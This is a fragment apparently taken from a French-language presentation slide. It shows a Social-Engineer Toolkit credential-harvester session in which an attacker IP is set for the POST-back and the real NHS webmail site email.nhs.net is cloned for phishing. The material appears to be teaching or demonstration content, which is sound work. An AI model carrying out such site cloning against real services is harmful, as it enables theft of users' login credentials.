 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.43.230]:192.168.43.23
0
@ attaquant
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:email.nhs.net
Site à cloner (exemple)
[*] Cloning the website: http://email.nhs.net
[*] This could take a little bit...